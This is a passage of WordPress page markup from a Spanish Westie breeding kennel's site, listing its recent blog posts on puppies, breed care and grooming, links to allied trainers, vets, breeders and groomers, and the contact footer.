					<a href="https://westy.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://westy.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://westy.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://westy.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://westy.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westy.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://westy.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-prettyphoto-style-css' href='https://westy.es/wp-content/themes/petclub/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/westy.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","nonce":"65cc055190","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/westy.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","ajax_nonce":"227451777a","ajax_nonce_editor":"588138a2cb","use_ajax_views_counter":"1","post_id":"603","views":"743","site_url":"https:\/\/westy.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
